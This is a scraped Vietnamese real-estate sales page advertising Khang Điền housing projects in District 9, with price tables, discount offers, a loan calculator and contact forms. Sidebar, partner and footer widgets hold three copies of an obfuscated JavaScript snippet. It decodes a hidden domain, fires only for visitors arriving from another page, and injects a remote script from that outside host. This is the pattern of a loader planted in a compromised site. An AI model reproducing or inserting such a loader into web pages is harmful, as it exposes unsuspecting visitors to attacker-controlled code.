<h4 style="text-align: center"><strong><a href="https://centralland.com.vn/du-an-can-ho-saphire-khang-dien-quan-9-mo-ban-gia-tot-chu-dau-tu/">Dự án saphire khang điền quận 9</a> chuẩn bị mở bán tháng quí 2/2018 nóng nhất khu vực quận 9</strong></h4>
<p>Tư vấn chính sách bán hàg từ chủ đầu tư dự án căn hộ sắp mở bán ưu đãi nhất khu vực đông sài gòn</p>
<h3>Chính Sách Bán Hàng <a href="https://centralland.com.vn/du-an-nha-pho-rosita-garden-khang-dien-tai-quan-9/">Dự án Rosita Garden</a></h3>
<p><img decoding="async" class="alignnone size-full wp-image-10633" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202000%201125'%3E%3C/svg%3E" alt="dự án monada quận 9" width="2000" height="1125" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2017/04/du-an-monada-quan-9.jpg" /><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-10633" src="https://centralland.com.vn/wp-content/uploads/2017/04/du-an-monada-quan-9.jpg" alt="dự án monada quận 9" width="2000" height="1125" /></noscript></p>
<p><strong>Bảng Giá Dự Án Rosita Garden Tháng 10/2017 Mới Nhất</strong></p>
<p><img decoding="async" class="alignnone size-full wp-image-17856" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201008%20676'%3E%3C/svg%3E" alt="bảng giá nhà phố rosita" width="1008" height="676" data-lazy-srcset="https://centralland.com.vn/wp-content/uploads/2017/04/bảng-giá-nha-pho-rosita.png 1008w, https://centralland.com.vn/wp-content/uploads/2017/04/bảng-giá-nha-pho-rosita-300x200.png 300w" data-lazy-sizes="auto, (max-width: 1008px) 100vw, 1008px" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2017/04/bảng-giá-nha-pho-rosita.png" /><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-17856" src="https://centralland.com.vn/wp-content/uploads/2017/04/bảng-giá-nha-pho-rosita.png" alt="bảng giá nhà phố rosita" width="1008" height="676" srcset="https://centralland.com.vn/wp-content/uploads/2017/04/bảng-giá-nha-pho-rosita.png 1008w, https://centralland.com.vn/wp-content/uploads/2017/04/bảng-giá-nha-pho-rosita-300x200.png 300w" sizes="auto, (max-width: 1008px) 100vw, 1008px" /></noscript></p>
<p><img decoding="async" class="alignnone size-full wp-image-17854" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201074%20714'%3E%3C/svg%3E" alt="bảng giá dự án rosita garden" width="1074" height="714" data-lazy-srcset="https://centralland.com.vn/wp-content/uploads/2017/04/bang-gia-du-an-rosita-garden.png 1074w, https://centralland.com.vn/wp-content/uploads/2017/04/bang-gia-du-an-rosita-garden-300x200.png 300w" data-lazy-sizes="auto, (max-width: 1074px) 100vw, 1074px" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2017/04/bang-gia-du-an-rosita-garden.png" /><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-17854" src="https://centralland.com.vn/wp-content/uploads/2017/04/bang-gia-du-an-rosita-garden.png" alt="bảng giá dự án rosita garden" width="1074" height="714" srcset="https://centralland.com.vn/wp-content/uploads/2017/04/bang-gia-du-an-rosita-garden.png 1074w, https://centralland.com.vn/wp-content/uploads/2017/04/bang-gia-du-an-rosita-garden-300x200.png 300w" sizes="auto, (max-width: 1074px) 100vw, 1074px" /></noscript></p>
<p>Tiến Độ Xây Dựng Hiện Nay.<img decoding="async" class="alignnone size-full wp-image-17857" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20960'%3E%3C/svg%3E" alt="tiến độ dự án rosita" width="1280" height="960" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2017/04/tien-do-du-an-rosita.jpg" /><noscript><img loading="lazy" decoding="async" class="alignnone size-full wp-image-17857" src="https://centralland.com.vn/wp-content/uploads/2017/04/tien-do-du-an-rosita.jpg" alt="tiến độ dự án rosita" width="1280" height="960" /></noscript> <img decoding="async" class="alignnone size-medium wp-image-17858" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20960'%3E%3C/svg%3E" alt="thong-tin-du-an-rosita" width="1280" height="960" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2017/04/thong-tin-du-an-rosita.jpg" /><noscript><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-17858" src="https://centralland.com.vn/wp-content/uploads/2017/04/thong-tin-du-an-rosita.jpg" alt="thong-tin-du-an-rosita" width="1280" height="960" /></noscript></p>
<p><strong>Liên Hệ ngay hôm nay, để có cơ hội sở hữu nhà liên kế <a href="https://centralland.com.vn/thong-tin-du-an-nha-pho-monada-khang-dien-quan-9">Dự án monada</a> (rosita garden )tại Chủ Đầu Tư với chính sách ưu đãi hấp dẫn nhất</strong></p>
<p>Ưu tiên cho khách hàng đặt giữ chỗ trước khi dự án mở bán trung bình 50 triệu/ căn</p>
<p>Ưu đãi chiết khấu lên đến 60 triệu đồng.trên 1 căn<br />
ngoài ra khách  thanh toán nhanh nhận được  chiết khấu nhanh 10%<br />
Đặc biệt khi khách hàng thân thiết mua nhà tại <strong><a href="https://centralland.com.vn/du-an-nha-pho-rosita-garden-khang-dien-tai-quan-9/">dự án monada khang điền</a> </strong>sẽ được chiết khấu 1% giá trị căn nhà, và nhận ngay 10 triệu đồng khi giới thiệu khách mới đặt cọc mua thành công 1 căn khác</p>
<p>Đặc biệt được ngân hàng hỗ trợ vay đến 70 % một năm không lãi suất</p>
<p><strong>Chính sách bán hàng <a href="https://centralland.com.vn/thong-tin-du-an-nha-pho-monada-khang-dien-quan-9/?">nhà phố Monada Khang Điền.</a></strong></p>
<p><strong>Liên Hệ Phòng Kinh Doanh Để Được : Tư Vấn Dự án Rosita Garden</strong></p>
<p><strong>Hotline : <span class="h-large" style="color: #ed1c24">0906276689</span></strong></p>
<h3 style="text-align: center"><strong>Đăng Kí Nhận Thông Tin Từ Dự Án Mới Nhất Của Khang Điền Quận 9 </strong></h3>
<h3 style="text-align: center"><strong><a href="https://centralland.com.vn/du-an-can-ho-saphire-khang-dien-quan-9-mo-ban-gia-tot-chu-dau-tu/">Dự án saphire khang điền quận 9</a> chuẩn bị mở bán tháng quí 2/2018 nóng nhất khu vực quận 9</strong></h3>
<p>&nbsp;</p>
<div class="aiosrs-rating-wrap" data-schema-id="89004">
<div class="aiosrs-star-rating-wrap "><!-- commented
								--><span class="aiosrs-star-rating dashicons dashicons-star-filled" data-index="1"></span><!-- commented
										--><span class="aiosrs-star-rating dashicons dashicons-star-filled" data-index="2"></span><!-- commented
										--><span class="aiosrs-star-rating dashicons dashicons-star-filled" data-index="3"></span><!-- commented
										--><span class="aiosrs-star-rating dashicons dashicons-star-filled" data-index="4"></span><!-- commented
										--><span class="aiosrs-star-rating dashicons dashicons-star-filled" data-index="5"></span><!-- commented
								--></div>
<div class="aiosrs-rating-summary-wrap">
							<span class="aiosrs-rating"><br />
							5/5							</span><br />
							<span class="aiosrs-rating-count"><br />
							(1 Review)							</span>
						</div>
</p></div>
							
			<div class="boxnguon">
				Xem thêm <a target="_blank" rel="nofollow" href=""></a>
			</div>
					<div id="loan">
		<div class="row">
			<div class="medium-6 small-12 large-6 columns">
				<div class="loan-block">
						<div class="range-slider">
		<label for="totalAmount">Tổng giá trị HĐMB (tỷ VNĐ)</label>
		<div class="row padding-5">
			<div class="large-8 columns">
				<input type="range" id="totalAmount" class="range-input" min="0.1" max="10" value="2" step="0.1">
			</div>
			<div class="large-4 columns">
				<div class="box-text">
					<input type="number" id="totalAmountValue" min="0.1" max="10" value="2" step="0.1">
					<span class="unit">tỷ</span>
				</div>
			</div>
		</div>
	</div>
							<div class="range-slider">
		<label for="borrowRate">Tỷ lệ vay (%)</label>
		<div class="row padding-5">
			<div class="large-8 columns">
				<input type="range" id="borrowRate" class="range-input" min="20" max="70" value="50" step="5">
			</div>
			<div class="large-4 columns">
				<div class="box-text">
					<input type="number" id="borrowRateValue" min="20" max="70" value="50" step="5">
					<span class="unit">%</span>
				</div>
			</div>
		</div>
	</div>
							<div class="range-slider">
		<label for="dueLoan">Thời hạn vay (năm)</label>
		<div class="row padding-5">
			<div class="large-8 columns">
				<input type="range" id="dueLoan" class="range-input" min="1" max="35" value="10" step="1">
			</div>
			<div class="large-4 columns">
				<div class="box-text">
					<input type="number" id="dueLoanValue" min="1" max="35" value="10" step="1">
					<span class="unit">năm</span>
				</div>
			</div>
		</div>
	</div>
							<div class="range-slider">
		<label for="interestRate">Lãi suất %/năm</label>
		<div class="row padding-5">
			<div class="large-8 columns">
				<input type="range" id="interestRate" class="range-input" min="0" max="20" value="7" step="0.1">
			</div>
			<div class="large-4 columns">
				<div class="box-text">
					<input type="number" id="interestRateValue" min="0" max="20" value="7" step="0.1">
					<span class="unit">%</span>
				</div>
			</div>
		</div>
	</div>
						<div class="list-checkbox row">
						<p>Lựa chọn thanh toán</p>
						<div class="large-12 columns">
							<label>
							<input type="checkbox" value="1" name="loanChoice" checked><span>Thanh toán theo dư nợ giảm dần</span>
							</label>
						</div>
						<div class="large-12 columns">
							<label>
							<input type="checkbox" value="2" name="loanChoice"><span>Thanh toán chia đều hàng tháng</span>
							</label>
						</div>
						<div class="large-12 columns">
							<p style="font-size: 12px; font-style: italic;">(*)Vui lòng tải về file tiến độ thanh toán để xem đầy đủ hơn. Xin cảm ơn!</p>
						</div>

					</div>
				</div>
			</div>
			<div class="medium-6 small-12 large-6 result columns">
				<h4>Kết quả: <span id="totalLoanCal"><span>0.00</span> tỷ</span></h4>
				<div id="loanCalBar" class="row">
					<div class="cal-1 large-4 columns"><div class="inner-col">
						<div class="cal1 loan-tooltip">Số tiền có: <b>0 VNĐ</b></div>
					</div></div>
					<div class="cal-2 large-4 columns"><div class="inner-col">
						<div class="cal2 loan-tooltip">Số tiền vay: <b>0 VNĐ</b></div>
					</div></div>
					<div class="cal-3 large-4 columns"><div class="inner-col">
						<div class="cal3 loan-tooltip">Lãi cần trả: <b>0 VNĐ</b></div>
					</div></div>
				</div>
				<div class="cal1 total">Số tiền có: <b>0 VNĐ</b></div>
				<div class="cal2 total">Số tiền vay: <b>0 VNĐ</b></div>
				<div class="cal3 total">Lãi cần trả: <b>0 VNĐ</b></div>
				<div class="months row padding-5">
					<div class="large-6 head columns">Tháng thanh toán</div><div class="large-6 head text-right columns">Số tiền</div>
					<div class="large-6 columns">Tháng 1</div><div id="calMonth1" class="large-6 text-right columns">0 VNĐ</div>
					<div class="large-6 columns">Tháng 2</div><div id="calMonth2" class="large-6 text-right columns">0 VNĐ</div>
					<div class="large-6 columns">Tháng 3</div><div id="calMonth3" class="large-6 text-right columns">0 VNĐ</div>
					<div class="large-6 columns">Tháng 4</div><div id="calMonth4" class="large-6 text-right columns">0 VNĐ</div>
					<div class="large-6 columns">Tháng 5</div><div id="calMonth5" class="large-6 text-right columns">0 VNĐ</div>
					<div class="large-6 columns">Tháng 6</div><div id="calMonth6" class="large-6 text-right columns">0 VNĐ</div>
					<div class="large-6 columns">Tháng 7</div><div id="calMonth7" class="large-6 text-right columns">0 VNĐ</div>
					<div class="large-6 columns">Tháng 8</div><div id="calMonth8" class="large-6 text-right columns">0 VNĐ</div>
					<div class="large-6 columns">Tháng 9</div><div id="calMonth9" class="large-6 text-right columns">0 VNĐ</div>
					<div class="large-6 columns">Tháng 10</div><div id="calMonth10" class="large-6 text-right columns">0 VNĐ</div>
					<div class="large-6 columns">Tháng 11</div><div id="calMonth11" class="large-6 text-right columns">0 VNĐ</div>
					<div class="large-6 columns">Tháng 12</div><div id="calMonth12" class="large-6 text-right columns">0 VNĐ</div>
				</div>

			</div>
		</div>
	</div><div class="bot-pop" id="loan_popup">
		
		
		<div class="close"><i class="fa fa-times"></i></div></div>
		
		
	</div><!-- .entry-content -->
<script type="rocketlazyloadscript"> var submitted3=false</script>	
<div id='dangkycentralland'>
<form action="https://docs.google.com/forms/d/e/1FAIpQLSfLmBC0f3ipvca5eZeH48HotuzHmbF96XAMhjaMhOFKjmerRg/formResponse" method="POST" id="ss-form" onsubmit="submitted3=true;" target="hidden_iframe">
				<ol role="list" class="ss-question-list" style="padding-left: 0;">

				<div class="ss-form-question errorbox-good" role="listitem">
				<div dir="auto" class="ss-item ss-item-required ss-text"><div class="ss-form-entry">
				<label class="ss-q-item-label" for="entry_732517092"><div class="ss-q-title">Họ tên
				
				<span class="ss-required-asterisk" aria-hidden="true">*</span></div>
				<div class="ss-q-help ss-secondary-text" dir="auto"></div></label>

				<input type="text" name="entry.417205409" value="" class="ss-q-short" id="entry_417205409" dir="auto" aria-label="Họ tên  " aria-required="true" required="" title="">
				<div class="error-message" id="553023431_errorMessage"></div>
				</div></div></div> <div class="ss-form-question errorbox-good" role="listitem">
				<div dir="auto" class="ss-item ss-item-required ss-text"><div class="ss-form-entry">
				<label class="ss-q-item-label" for="entry_878960302"><div class="ss-q-title">Số điện thoại
				
				<span class="ss-required-asterisk" aria-hidden="true">*</span></div>
				<div class="ss-q-help ss-secondary-text" dir="auto"></div></label>

				<input type="text" name="entry.386165074" value="" class="ss-q-short" id="entry_386165074" dir="auto" aria-label="Số điện thoại  " aria-required="true" required="" title="">
				<div class="error-message" id="607503997_errorMessage"></div>
				</div></div></div> <div class="ss-form-question errorbox-good" role="listitem">
				<div dir="auto" class="ss-item  ss-text"><div class="ss-form-entry">
				<label class="ss-q-item-label" for="entry_627834662"><div class="ss-q-title">Email
				</div>
				<div class="ss-q-help ss-secondary-text" dir="auto"></div></label>

				<input type="text" name="entry.1294822629" value="" class="ss-q-short" id="entry_1294822629" dir="auto" aria-label="Email  " title="">
				<input type="text" name="entry.1247784825" value="hado-centrosagarden.top" class="ss-q-short" id="entry_1247784825" dir="auto" aria-label="Tên dự án" title="" style="display: none;">
				<div class="error-message" id="1560749108_errorMessage"></div>

				</div></div></div>
				<input type="hidden" name="draftResponse" value="[,,&quot;-8475930517372583444&quot;]
				">
				<input type="hidden" name="pageHistory" value="0">
				<input type="hidden" name="fbzx" value="-8475930517372583444">
				<div class="ss-send-email-receipt" style="margin-bottom: 4px;" dir="ltr"><label for="emailReceipt" style="display:inline;"></label></div>
				<div class="ss-item ss-navigate">
					
				<input type="submit" name="submit" value="Gửi Báo Giá" id="ss-submit" class="btn btn-lg btn-danger jfk-button jfk-button-action " >
				</div></ol>

			</form>
</div>

	
	
		  


	
	
	<!-- .entry-meta -->
				
		    <nav role="navigation" id="nav-below" class="navigation-post">
    
        <div class="nav-previous left"><a href="https://centralland.com.vn/vipnhan-dat-cho-toa-iris-1-ris-2-ha-do-centrosa/" rel="prev"><span class="icon-angle-left"></span> Nhận đặt chỗ tòa IRIS 1, RIS 2 Hà Đô Centrosa ở đây mà không nói gì cả</a></div>        <div class="nav-next right"><a href="https://centralland.com.vn/mo-ban-chinh-thuc-can-ho-kenton-node-hotel-complex/" rel="next">CHÍNH THỨC MỞ BÁN CĂN HỘ KENTON NODE HOTEL COMPLEX NHÀ BÈ <span class="icon-angle-right"></span></a></div>
    
    </nav><!-- #nav-below -->
    </article><!-- #post-## -->		
			 		
         </div>
<div><a href="https://bit.ly/2r37SFT" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%200'%3E%3C/svg%3E" width="100%" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2023/01/tinvipbds.jpg"/><noscript><img src="https://centralland.com.vn/wp-content/uploads/2023/01/tinvipbds.jpg" width="100%"/></noscript></a></div>
</div>
<div class="related-posts clear">
<div class="lienquan"> <h4>Bài viết liên quan</h4><div class="stripe-line"></div></div><div class="clearfix"></div><ul class="thumb-style clear">                <li class=" relatepost"> 
                	<a class="relatedthumb" href="https://centralland.com.vn/biet-thu-hung-vuong-dong-tang-long-ba-son-quan-9/">
					<span class="rthumb"> <img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E"  alt="" decoding="async" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2020/09/gia-ban-du-an-dong-tang-long-quan-9-phoi-canh-du-an-300x200.jpg" /><noscript><img width="300" height="200" src="https://centralland.com.vn/wp-content/uploads/2020/09/gia-ban-du-an-dong-tang-long-quan-9-phoi-canh-du-an-300x200.jpg"  alt="" decoding="async" loading="lazy" /></noscript></a></span>
					
					
                	<div class="item-list">
                		<a href="https://centralland.com.vn/biet-thu-hung-vuong-dong-tang-long-ba-son-quan-9/" title="Bán Dự Án Biệt Thự Hưng Vượng Đông Tăng Long Ba Son Quận 9">
						<span class="relatedthumb">Bán Dự Án Biệt Thự Hưng Vượng Đông Tăng Long Ba Son Quận 9</span></a>
 <!--tat mo ta GIỚI THIỆU DỰ ÁN-->
                	</div>
                </li>
                                <li class=" relatepost"> 
                	<a class="relatedthumb" href="https://centralland.com.vn/khu-do-thi-dong-tang-long/">
					<span class="rthumb"> <img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E"  alt="" decoding="async" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2020/08/mau-nha-pho-dong-tang-long-300x200.png" /><noscript><img width="300" height="200" src="https://centralland.com.vn/wp-content/uploads/2020/08/mau-nha-pho-dong-tang-long-300x200.png"  alt="" decoding="async" loading="lazy" /></noscript></a></span>
					
					
                	<div class="item-list">
                		<a href="https://centralland.com.vn/khu-do-thi-dong-tang-long/" title="Khu Đô Thị Đông Tăng Long Mở Bán Đợt Mới">
						<span class="relatedthumb">Khu Đô Thị Đông Tăng Long Mở Bán Đợt Mới</span></a>
 <!--tat mo ta Tiến Độ Và Bảng-->
                	</div>
                </li>
                                <li class=" relatepost"> 
                	<a class="relatedthumb" href="https://centralland.com.vn/bang-gia-verosa-khang-dien-quan-9-cap-nhat-moi/">
					<span class="rthumb"> <img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E"  alt="" decoding="async" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2019/10/bang-gia-verosa-khang-dien-quan-9-300x200.jpg" /><noscript><img width="300" height="200" src="https://centralland.com.vn/wp-content/uploads/2019/10/bang-gia-verosa-khang-dien-quan-9-300x200.jpg"  alt="" decoding="async" loading="lazy" /></noscript></a></span>
					
					
                	<div class="item-list">
                		<a href="https://centralland.com.vn/bang-gia-verosa-khang-dien-quan-9-cap-nhat-moi/" title="Bảng Giá Verosa Khang Điền Quận 9 &#8211; Cập Nhật Liên Tục Từng Ngày">
						<span class="relatedthumb">Bảng Giá Verosa Khang Điền Quận 9 &#8211; Cập Nhật Liên Tục Từng Ngày</span></a>
 <!--tat mo ta Bảng Giá Verosa Khang-->
                	</div>
                </li>
                                <li class=" relatepost"> 
                	<a class="relatedthumb" href="https://centralland.com.vn/du-an-saigon-intela-ven-song-sai-gon/">
					<span class="rthumb"> </a></span>
					
					
                	<div class="item-list">
                		<a href="https://centralland.com.vn/du-an-saigon-intela-ven-song-sai-gon/" title="Dự án SÀI GÒN INTELA – Căn hộ SAIGON INTELA ven sông KĐT Nam Sài gòn">
						<span class="relatedthumb">Dự án SÀI GÒN INTELA – Căn hộ SAIGON INTELA ven sông KĐT Nam Sài gòn</span></a>
 <!--tat mo ta Dự án SÀI GÒN-->
                	</div>
                </li>
                </ul></div>
	
			
			
			
			
			
			
			
			<div id="fb-root"></div>
<script type="rocketlazyloadscript">(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-comments" data-href="https://centralland.com.vn/du-an-saigon-intela-ven-song-sai-gon/" data-width="100%" data-numposts="4"></div>


		
		
	
		</div><!-- .page-inner -->
	</div><!-- #content -->

	<div class="large-3 columns left">
		<div id="secondary" class="widget-area" role="complementary">
		<aside id="text-5" class="widget-odd widget-first widget-1 locxanh widget widget_text"><h3 class="widget-title">Thông tin liên hệ</h3><div class="tx-div small"></div>			<div class="textwidget"></div>
		</aside><aside id="text-10" class="widget-even widget-2 widget widget_text">			<div class="textwidget"><div class="locxanh2">
<i class="phone">0931342229</i></p>
<div class="gach"><i class="icontag"></i>L14 01 Vincom Đồng Khởi, Quận 1, HCM</div>
<div class="gach">
<i class="iconemail"></i>tuvan@centralland.com.vn
</div>
</div>
<p><a href="https://bit.ly/faceseovietnam" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%200'%3E%3C/svg%3E" alt="liên hệ" width="100%" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2023/01/250-x-360.jpg" /><noscript><img src="https://centralland.com.vn/wp-content/uploads/2023/01/250-x-360.jpg" alt="liên hệ" width="100%" /></noscript></a></p>
<script type="rocketlazyloadscript" src="https://www.google.com/recaptcha/api.js" async defer>
    </script>
<form id="dangkyhocform26" action="" method="post" class="wpcf7-form init" aria-label="Form liên hệ">
<div class="form-flat-ud">
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Họ và tên" value="" type="text" name="hoten"></span>
	</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" value="" type="text" name="phone"></span>
	</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Email" value="" type="text" name="email"></span>
	</p>
</div>
<p><input value="https://centralland.com.vn/thong-tin-du-an-nha-pho-monada-khang-dien-quan-9/" type="hidden" name="nhucau">
	<input type="hidden" id="_wpnonce" name="_wpnonce" value="ef6007ffa6" /><input type="hidden" name="_wp_http_referer" value="/thong-tin-du-an-nha-pho-monada-khang-dien-quan-9/" />			    <input type="hidden" name="action" value="dangkyhoc"/>
	<div class="g-recaptcha" 
                data-sitekey="6LfwPvsrAAAAAA6sFVdXLUSGRzcHm-RYNl0m7SEf">
            </div>
	<button type="submit" name="submit_btn">Gửi</button>
</form>	
<script type="rocketlazyloadscript">
	jQuery(document). ready( function ( $ ) {
	jQuery( "#dangkyhocform26" ).submit(function( event ) {
		   var data = jQuery(this).closest("form").serialize();
          jQuery.ajax( {
						url: 'https://centralland.com.vn/wp-admin/admin-ajax.php',
						type: 'POST',
						data: data, 
						success: function ( rs ) {
							if(rs==0){
								alert("Chưa xác thực");
							}else if(rs==1){
							 jQuery("#dangkyhocform26").trigger("reset");
							 //window.location='https://www.youtube.com/watch?v=hM5hIR1CQxU';
								alert("Đã đăng ký thành công.")
							}
						}
					} );  
          event.preventDefault();
});
		
} );
</script>	



</div>
		</aside><aside id="custom_html-113" class="widget_text widget-odd widget-last widget-3 widget widget_custom_html"><div class="textwidget custom-html-widget"><p><script type="rocketlazyloadscript">
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></p>
</div></aside></div><!-- #secondary -->
          
	</div><!-- end sidebar -->


</div><!-- end row -->	
</div><!-- end page-wrapper -->
<section class="container">
  <section class="doi-tac-head">
    <section class="doi-tac-title tf"> <span>Đối tác phát triển dự án</span></section>
    <section class="doi-tac-des">
      <p style="text-align: center"><span style="font-size: 14pt">Là thương hiệu uy tín trên thị trường bất động sản <strong>Việt Nam</strong>, <a href="https://centralland.com.vn" target="_blank" rel="noopener"><strong>Centralland.com.vn</strong></a>&nbsp;đã trở thành đối tác tin cậy của hàng loạt công ty, tập đoàn hàng đầu trong lĩnh vực bất động sản</span></p>
      <div style="padding: 8px;border: 2px dashed #ff4500;"><em><span style="font-size: 14pt"><strong><span style="color: #ff0000">Dự án đang triển khai:</span></strong> <span style="font-size: 12pt"><strong>
		        <div class="menu-danhsachduan-container"><ul id="menu-danhsachduan" class="menu"><li id="menu-item-188666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-188666"><a href="https://bdsvidieu.com/the-legend-city-da-nang/">The legend city Đà Nẵng</a></li>
</ul></div><div class="textwidget custom-html-widget"><p><script type="rocketlazyloadscript">
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></p>
</div>      		  </strong></span> Aquacity.tv chuyên bán dự án <a href="https://www.aquacity.tv/" rel="nofollow">Aqua City</a> Novaland.</span></em> </div>
    </section>
  </section>
</section>



</div><!-- #main-content -->

<footer class="footer-wrapper" role="contentinfo">	

<!-- FOOTER 1 -->
<div class="footer footer-1 light"  style="background-color:#fff">
	<div class="row">
   		<div id="custom_html-116" class="widget_text widget-odd widget-last widget-first widget-1 large-3 columns widget left widget_custom_html"><div class="textwidget custom-html-widget"><p><script type="rocketlazyloadscript">
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></p>
</div></div>        
	</div><!-- end row -->
</div><!-- end footer 1 -->


<!-- FOOTER 2 -->
<div class="footer footer-2 light" style="background-color:#ffffff">
	<div class="row">

   		<div id="text-2" class="widget-odd widget-first widget-1 large-3 columns widget left widget_text"><h3 class="widget-title">CentralLand</h3><div class="tx-div small"></div>			<div class="textwidget"><p>CentralLand.com.vn là trang tin tổng hợp thông tin các dự án cao cấp tại TPHCM & được nhiều khách hàng lựa chọn, nhằm mang đến người xem cái nhìn tổng quan về thị trường và nhằm lựa chọn bất động sản tốt nhất.<br />
<img width="370" height="73" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%2073'%3E%3C/svg%3E" alt="Logo Centralland" data-lazy-src="https://centralland.com.vn/wp-content/uploads/2016/07/Logo-Central-1.png"><noscript><img width="370" height="73" src="https://centralland.com.vn/wp-content/uploads/2016/07/Logo-Central-1.png" alt="Logo Centralland"></noscript>.<br />
<script type="rocketlazyloadscript" data-minify="1" src="https://centralland.com.vn/wp-content/cache/min/1/s/script.js?ver=1758181543" defer></script> </p>
<div id="get-code-website" style="width: 200px;max-height: 50px;padding-top: 10px; height: 50px; margin:10px auto; font-size: 16px; font-weight: bold; text-align: center; text-decoration: none; cursor: pointer; border-radius: 8px; background-color: #4CAF50; color: #fff; border: none; transition: background-color 0.3s ease;" onmouseover="this.style.backgroundColor='#45a049'" onmouseout="this.style.backgroundColor='#4CAF50'"> <span>Lấy Code</span> </div>
</div>
		</div><div id="text-12" class="widget-even widget-2 large-3 columns widget left widget_text"><h3 class="widget-title">LIÊN HỆ ĐĂNG TIN VIP</h3><div class="tx-div small"></div>			<div class="textwidget"><p><i class="phone">0931342229</i><br />
<i class="icontag"></i>L14 01 Vincom Đồng Khởi, Quận 1, HCM<br />
<i class="iconemail"></i>tuvan@centralland.com.vn</p>
